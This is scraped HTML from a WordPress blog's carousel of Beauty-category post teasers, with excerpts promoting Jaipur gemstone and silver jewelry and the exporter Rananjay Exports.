						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Designer" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xDesigner.jpg.pagespeed.ic.Ar9L1aMpyu.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xDesigner-768x256.jpg.pagespeed.ic.zilp1lJ8Ne.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xDesigner-1536x512.jpg.pagespeed.ic.RulsKi-bDh.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xDesigner-2048x683.jpg.pagespeed.ic.mmQVE3CJzK.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/xDesigner-45x15.jpg.pagespeed.ic.oOZ_zAJxHY.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-get-the-luxurious-look-with-designer-jewelry/" class="heading-title-link">
					How to Get The Luxurious Look With Designer Jewelry?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-get-the-luxurious-look-with-designer-jewelry/" class="screen-reader-link">
			The alluring pieces of designer jewelry always being a representation of artistry, craftsmanship, and personal style. And to achieve a lavish look with designer jewelry requires a complete understanding of its significance and how it amplifies your style and fashion. In this write-up, we will learn more about the creation of designer jewelry, from selecting the right [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-get-the-luxurious-look-with-designer-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173033">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172399 post type-post status-publish format-standard hentry category-beauty tag-jewelry tag-silver-jewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry-india/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="sign" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/sign-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/sign-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/sign.jpg" class="skip-lazy wp-post-image" alt="sign" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/sign.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/sign-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry-india/" class="heading-title-link">
					Significance of Jaipur in Gemstone Jewelry Industry, India				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry-india/" class="screen-reader-link">
			The lively and colorful aspect of Johari market is well-known. The market is known for its vibrant stalls and businesses that offer a wide selection of expensive and semi-precious gemstone jewelry. Visitors from all over the world come to this market to buy the finest and most distinctive Gemstone Jewelry pieces. In addition to being able [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsignificance-of-jaipur-in-gemstone-jewelry-industry-india%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172399">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173163 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/shop-for-handcrafted-silver-jewelry-in-jaipur-2/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="shop" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/shop-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="shop" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xshop.jpg.pagespeed.ic.tLX5aS5zEx.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xshop-768x256.jpg.pagespeed.ic.Vy085iQKrO.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xshop-1536x512.jpg.pagespeed.ic.UjDnsU5aIM.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/shop-for-handcrafted-silver-jewelry-in-jaipur-2/" class="heading-title-link">
					Shop for Handcrafted Silver Jewelry in Jaipur				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/shop-for-handcrafted-silver-jewelry-in-jaipur-2/" class="screen-reader-link">
			Jaipur is renowned for its regal heritage, reflected in the demeanor of its inhabitants. The history of this city is commendable and worth feeling proud of. The Pink City is not only famous for its rich heritage, culture, and architecture but also for Handcrafted silver jewelry. Three centuries ago, Sawai Jai Singh introduced the gemstone industry [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fshop-for-handcrafted-silver-jewelry-in-jaipur-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173163">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172553 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/gemstones-from-india-are-so-affordable-2/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="worth" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/worth-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="worth" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/worth.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/worth-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/gemstones-from-india-are-so-affordable-2/" class="heading-title-link">
					Gemstones From India Are So Affordable				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/gemstones-from-india-are-so-affordable-2/" class="screen-reader-link">
			The tradition of gemstones here is as old as the beginning of civilization itself. For generations, the heritage of ancestral wisdom of gemstones has been passed on to the next generation and that is how India has preserved a rich tradition of gemstones jewelry, and manufacturing, that can not be found in books. The gemstone [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fgemstones-from-india-are-so-affordable-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172553">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172749 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why-2/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="ranan" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="ranan" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xranan.jpg.pagespeed.ic.CMT-Cyi-Yn.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xranan-768x256.jpg.pagespeed.ic.eLTLx7mBQ5.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xranan-1536x512.jpg.pagespeed.ic.tJe0iSg48E.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xranan-2048x683.jpg.pagespeed.ic.oaV_kpP3tG.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/xranan-45x15.jpg.pagespeed.ic.Ij2fl4wT1L.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why-2/" class="heading-title-link">
					Rananjay Exports is One of The Best Jewelry Brand, Why?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why-2/" class="screen-reader-link">
			In the world of jewelry, Rananjay Exports has come up as a true pioneer, reconsidering industry standards through its dedication to quality, craftsmanship, and innovation. As one of the best jewelry brands globally, Rananjay Exports stands as an evidence to its position as a Wholesale Jewelry Manufacturer from India, specializing in sterling silver and gemstone [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Frananjay-exports-is-one-of-the-best-jewelry-brand-why-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172749">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172906 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/radiant-gemstones-womens-wholesale-jewelry-manufacturer/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="order" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/order-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/order-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/order-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="38" src="https://www.vipspatel.com/wp-content/uploads/2023/12/order.jpg" class="skip-lazy wp-post-image" alt="order" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xorder.jpg.pagespeed.ic.znnU9vfn-n.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2023/12/xorder-768x230.jpg.pagespeed.ic.90i7hTAO9T.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xorder-1536x460.jpg.pagespeed.ic.d-s8HPLnID.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xorder-45x13.jpg.pagespeed.ic.Bqv-V3gJgL.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/radiant-gemstones-womens-wholesale-jewelry-manufacturer/" class="heading-title-link">
					Radiant Gemstones: Women&#8217;s Wholesale Jewelry Manufacturer				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/radiant-gemstones-womens-wholesale-jewelry-manufacturer/" class="screen-reader-link">
			As the demand for exquisite and unique gemstone jewelry continues to rise, finding a reliable and reputable wholesale manufacturer becomes crucial for businesses in the fashion and jewelry industry. In this context, our company stands out as a leading women’s wholesale gemstone jewelry manufacturer, dedicated to crafting stunning pieces that captivate the hearts of discerning customers [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fradiant-gemstones-womens-wholesale-jewelry-manufacturer%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172906">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172781 post type-post status-publish format-standard hentry category-beauty tag-jewelry tag-silver-jewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/rananjay-exports-the-premier-place-to-design-your-custom-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="design" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/design-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/design-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/design.jpg" class="skip-lazy wp-post-image" alt="design" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/design.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/rananjay-exports-the-premier-place-to-design-your-custom-jewelry/" class="heading-title-link">
					Rananjay Exports &#8211; The Premier Place to Design Your Custom Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/rananjay-exports-the-premier-place-to-design-your-custom-jewelry/" class="screen-reader-link">
			Rananjay Exports epitomizes bespoke narratives through its custom jewelry offerings. It empowers patrons to actively shape the design journey, weaving their stories through every curve and gemstone. This personalized journey transforms jewelry from mere adornments into extensions of one&#8217;s identity. Chakra jewelry, an arena where Rananjay Exports reigns supreme, marries aesthetics with spirituality. The brand&#8217;s [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Frananjay-exports-the-premier-place-to-design-your-custom-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172781">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
